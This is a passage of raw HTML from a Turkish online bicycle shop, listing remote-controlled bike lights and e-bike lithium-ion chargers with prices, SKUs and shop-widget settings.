		<span class="widget-product-wrap">
		<a href="https://kasimpasabisiklet.com.tr/urun/uzaktan-kumandali-bisiklet-arka-lambasi/" title="Uzaktan Kumandalı Bisiklet Arka Lambası" class="widget-product-img">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Bisiklet-Arka-Lamba-800x800.webp" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Bisiklet-Arka-Lamba-800x800.webp 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Bisiklet-Arka-Lamba-430x430.webp 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Bisiklet-Arka-Lamba-150x150.webp 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Bisiklet-Arka-Lamba-700x700.webp 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Bisiklet-Arka-Lamba-300x300.webp 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Bisiklet-Arka-Lamba-768x768.webp 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Bisiklet-Arka-Lamba.webp 1001w" sizes="(max-width: 800px) 100vw, 800px" />		</a>
		<span class="widget-product-info">
			<a href="https://kasimpasabisiklet.com.tr/urun/uzaktan-kumandali-bisiklet-arka-lambasi/" title="Uzaktan Kumandalı Bisiklet Arka Lambası" class="wd-entities-title">
				Uzaktan Kumandalı Bisiklet Arka Lambası			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>756,00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://kasimpasabisiklet.com.tr/urun/sarj-edilebilir-led-bisiklet-isigi-uzaktan-kumandali/" title="Şarj Edilebilir LED Bisiklet Işığı Uzaktan Kumandalı" class="widget-product-img">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Led-Bisiklet-Sarj-edilebilir-800x800.webp" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Led-Bisiklet-Sarj-edilebilir-800x800.webp 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Led-Bisiklet-Sarj-edilebilir-430x430.webp 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Led-Bisiklet-Sarj-edilebilir-150x150.webp 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Led-Bisiklet-Sarj-edilebilir-700x700.webp 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Led-Bisiklet-Sarj-edilebilir-300x300.webp 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Led-Bisiklet-Sarj-edilebilir-768x768.webp 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Led-Bisiklet-Sarj-edilebilir.webp 1001w" sizes="(max-width: 800px) 100vw, 800px" />		</a>
		<span class="widget-product-info">
			<a href="https://kasimpasabisiklet.com.tr/urun/sarj-edilebilir-led-bisiklet-isigi-uzaktan-kumandali/" title="Şarj Edilebilir LED Bisiklet Işığı Uzaktan Kumandalı" class="wd-entities-title">
				Şarj Edilebilir LED Bisiklet Işığı Uzaktan Kumandalı			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>1.458,00</bdi></span></span>
		</span>
	</span>
	</li>
</ul></div>		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7ccc2c9 e-con-full e-flex e-con e-child" data-id="7ccc2c9" data-element_type="container">
				<div class="elementor-element elementor-element-07c6d43 elementor-widget elementor-widget-wd_products_tabs" data-id="07c6d43" data-element_type="widget" data-widget_type="wd_products_tabs.default">
				<div class="elementor-widget-container">
							<div class="wd-tabs wd-products-tabs tabs-design-simple">
			<div class="wd-tabs-header text-center">
									<div class="tabs-name title">
						
						<span class="tabs-text" data-elementor-setting-key="title">
							Yeni Gelenler						</span>
					</div>
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper tabs-navigation-wrapper">

					<ul class="wd-nav wd-nav-tabs products-tabs-title wd-style-default wd-icon-pos-left">
													
							<li data-atts="{&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;items_per_page&quot;:&quot;6&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;3&quot;,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:&quot;&quot;,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stretch_product_tablet&quot;:0,&quot;stretch_product_mobile&quot;:0,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:0,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_bordered_grid_style&quot;:null,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;products_color_scheme&quot;:&quot;default&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;elementor&quot;:true,&quot;columns_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;columns_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;sync_parent_id&quot;:null,&quot;slides_per_view&quot;:null,&quot;scroll_per_page&quot;:null,&quot;center_mode&quot;:null,&quot;wrap&quot;:null,&quot;autoheight&quot;:null,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;scroll_carousel_init&quot;:null,&quot;disable_overflow_carousel&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;carousel_arrows_position&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;dynamic_pagination_control&quot;:null,&quot;hide_scrollbar&quot;:null,&quot;carousel_sync&quot;:null,&quot;sync_child_id&quot;:null,&quot;img_size_custom&quot;:null,&quot;stretch_product&quot;:null,&quot;grid_gallery&quot;:&quot;&quot;,&quot;grid_gallery_control&quot;:null,&quot;grid_gallery_enable_arrows&quot;:null,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;orderby&quot;:&quot;post__in&quot;,&quot;taxonomies&quot;:[&quot;5638&quot;],&quot;hide_out_of_stock&quot;:&quot;yes&quot;,&quot;post_type&quot;:&quot;product&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;include&quot;:null,&quot;offset&quot;:&quot;&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;}" class=" wd-active">
								<a href="#" class="wd-nav-link">
									
									<span class="tab-label nav-link-text">
										Şarj Aletleri									</span>
								</a>
							</li>
													
							<li data-atts="{&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;items_per_page&quot;:&quot;6&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;3&quot;,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:&quot;&quot;,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stretch_product_tablet&quot;:0,&quot;stretch_product_mobile&quot;:0,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:0,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_bordered_grid_style&quot;:null,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;products_color_scheme&quot;:&quot;default&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;elementor&quot;:true,&quot;columns_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;columns_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;sync_parent_id&quot;:null,&quot;slides_per_view&quot;:null,&quot;scroll_per_page&quot;:null,&quot;center_mode&quot;:null,&quot;wrap&quot;:null,&quot;autoheight&quot;:null,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;scroll_carousel_init&quot;:null,&quot;disable_overflow_carousel&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;carousel_arrows_position&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;dynamic_pagination_control&quot;:null,&quot;hide_scrollbar&quot;:null,&quot;carousel_sync&quot;:null,&quot;sync_child_id&quot;:null,&quot;img_size_custom&quot;:null,&quot;stretch_product&quot;:null,&quot;grid_gallery&quot;:&quot;&quot;,&quot;grid_gallery_control&quot;:null,&quot;grid_gallery_enable_arrows&quot;:null,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;orderby&quot;:&quot;rand&quot;,&quot;query_type&quot;:&quot;AND&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;taxonomies&quot;:[&quot;5639&quot;],&quot;post_type&quot;:&quot;product&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;include&quot;:null,&quot;offset&quot;:&quot;&quot;,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;}" class="">
								<a href="#" class="wd-nav-link">
									
									<span class="tab-label nav-link-text">
										Batarya Paketleri									</span>
								</a>
							</li>
													
							<li data-atts="{&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;items_per_page&quot;:&quot;6&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;3&quot;,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:&quot;&quot;,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stretch_product_tablet&quot;:0,&quot;stretch_product_mobile&quot;:0,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:0,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_bordered_grid_style&quot;:null,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;products_color_scheme&quot;:&quot;default&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;elementor&quot;:true,&quot;columns_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;columns_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;sync_parent_id&quot;:null,&quot;slides_per_view&quot;:null,&quot;scroll_per_page&quot;:null,&quot;center_mode&quot;:null,&quot;wrap&quot;:null,&quot;autoheight&quot;:null,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;scroll_carousel_init&quot;:null,&quot;disable_overflow_carousel&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;carousel_arrows_position&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;dynamic_pagination_control&quot;:null,&quot;hide_scrollbar&quot;:null,&quot;carousel_sync&quot;:null,&quot;sync_child_id&quot;:null,&quot;img_size_custom&quot;:null,&quot;stretch_product&quot;:null,&quot;grid_gallery&quot;:&quot;&quot;,&quot;grid_gallery_control&quot;:null,&quot;grid_gallery_enable_arrows&quot;:null,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;orderby&quot;:&quot;price&quot;,&quot;taxonomies&quot;:[&quot;5631&quot;],&quot;query_type&quot;:&quot;AND&quot;,&quot;post_type&quot;:&quot;product&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;include&quot;:null,&quot;offset&quot;:&quot;&quot;,&quot;order&quot;:&quot;&quot;,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;}" class="">
								<a href="#" class="wd-nav-link">
									
									<span class="tab-label nav-link-text">
										18650 BMS									</span>
								</a>
							</li>
											</ul>
				</div>
			</div>

												<div class="wd-tab-content-wrapper">
					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
				
							<div class="wd-products-element wd-tab-content wd-active wd-in">

			
													<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
					
			
			
			<div class="products wd-products pagination-arrows grid-columns-3 elements-grid wd-quantity-enabled wd-grid-g" data-paged="1" data-atts="{&quot;carousel_id&quot;:&quot;5000&quot;,&quot;speed&quot;:null,&quot;slides_per_view&quot;:null,&quot;slides_per_view_tablet&quot;:{&quot;size&quot;:&quot;&quot;},&quot;slides_per_view_mobile&quot;:{&quot;size&quot;:&quot;&quot;},&quot;wrap&quot;:null,&quot;loop&quot;:false,&quot;autoplay&quot;:null,&quot;autoheight&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;hide_pagination_control_tablet&quot;:&quot;yes&quot;,&quot;hide_pagination_control_mobile&quot;:&quot;yes&quot;,&quot;dynamic_pagination_control&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;carousel_arrows_position&quot;:null,&quot;hide_scrollbar&quot;:null,&quot;hide_scrollbar_tablet&quot;:&quot;yes&quot;,&quot;hide_scrollbar_mobile&quot;:&quot;yes&quot;,&quot;scroll_per_page&quot;:null,&quot;dragEndSpeed&quot;:200,&quot;center_mode&quot;:null,&quot;custom_sizes&quot;:false,&quot;sliding_speed&quot;:false,&quot;animation&quot;:false,&quot;content_animation&quot;:false,&quot;post_type&quot;:&quot;product&quot;,&quot;slider&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;,&quot;css&quot;:&quot;&quot;,&quot;effect&quot;:&quot;&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;carousel_sync&quot;:null,&quot;sync_parent_id&quot;:null,&quot;sync_child_id&quot;:null,&quot;scroll_carousel_init&quot;:null,&quot;disable_overflow_carousel&quot;:null,&quot;element_title&quot;:&quot;&quot;,&quot;query_post_type&quot;:&quot;product&quot;,&quot;include&quot;:null,&quot;taxonomies&quot;:[&quot;5638&quot;],&quot;offset&quot;:&quot;&quot;,&quot;orderby&quot;:&quot;post__in&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;,&quot;shop_tools&quot;:&quot;0&quot;,&quot;hide_out_of_stock&quot;:&quot;yes&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;items_per_page&quot;:&quot;6&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;3&quot;,&quot;sizes&quot;:[]},&quot;columns_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;columns_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:&quot;&quot;,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stretch_product&quot;:null,&quot;stretch_product_tablet&quot;:0,&quot;stretch_product_mobile&quot;:0,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:0,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_bordered_grid_style&quot;:null,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;products_color_scheme&quot;:&quot;default&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;img_size_custom&quot;:null,&quot;grid_gallery&quot;:&quot;&quot;,&quot;grid_gallery_control&quot;:null,&quot;grid_gallery_enable_arrows&quot;:null,&quot;ajax_page&quot;:&quot;&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;elementor&quot;:true,&quot;wrapper_classes&quot;:&quot; wd-tab-content wd-active wd-in&quot;}" data-source="shortcode" data-columns="3" data-grid-gallery="" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
		
								<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-37285 status-publish instock product_cat-li-ion-sarj-cihazi has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="37285">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/60-volt-17s-5-ah-elektrikli-bisiklet-sarj-aleti/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2.jpg" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2.jpg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-700x700.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37285" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/60-volt-17s-5-ah-elektrikli-bisiklet-sarj-aleti/">60 Volt (17S) 5 ah Elektrikli Bisiklet Şarj Aleti</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-sarj-cihazi/" rel="tag">Li-İon Şarj Cihazı</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				70140			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>2.590,38</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					60 Volt (17S) 5 ah Elektrikli Bisiklet Şarj Aleti				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="5228f72c7e" data-product-id="37285" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/?add-to-cart=37285" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37285" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37285" data-product_sku="70140" aria-label="Sepete ekle: “60 Volt (17S) 5 ah Elektrikli Bisiklet Şarj Aleti”" rel="nofollow" data-success_message="&quot;60 Volt (17S) 5 ah Elektrikli Bisiklet Şarj Aleti&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37285" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/60-volt-17s-5-ah-elektrikli-bisiklet-sarj-aleti/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37285"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
								<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-37272 status-publish last instock product_cat-li-ion-sarj-cihazi has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="37272">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/36-volt-10s-2-ah-elektrikli-bisiklet-sarj-aleti/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2.jpg" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2.jpg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-700x700.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37272" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/36-volt-10s-2-ah-elektrikli-bisiklet-sarj-aleti/">36 Volt (10S) 2 ah Elektrikli Bisiklet Şarj Aleti</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-sarj-cihazi/" rel="tag">Li-İon Şarj Cihazı</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				70155			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>1.726,92</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					36 Volt (10S) 2 ah Elektrikli Bisiklet Şarj Aleti				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="5228f72c7e" data-product-id="37272" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/?add-to-cart=37272" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37272" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37272" data-product_sku="70155" aria-label="Sepete ekle: “36 Volt (10S) 2 ah Elektrikli Bisiklet Şarj Aleti”" rel="nofollow" data-success_message="&quot;36 Volt (10S) 2 ah Elektrikli Bisiklet Şarj Aleti&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37272" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/36-volt-10s-2-ah-elektrikli-bisiklet-sarj-aleti/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37272"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
								<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-37275 status-publish first instock product_cat-li-ion-sarj-cihazi has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="37275">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/48-volt-13s-2-ah-elektrikli-bisiklet-sarj-aleti/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2.jpg" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2.jpg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-700x700.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37275" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/48-volt-13s-2-ah-elektrikli-bisiklet-sarj-aleti/">48 Volt (13S) 2 ah Elektrikli Bisiklet Şarj Aleti</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-sarj-cihazi/" rel="tag">Li-İon Şarj Cihazı</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				70156			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>1.926,18</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					48 Volt (13S) 2 ah Elektrikli Bisiklet Şarj Aleti				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="5228f72c7e" data-product-id="37275" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
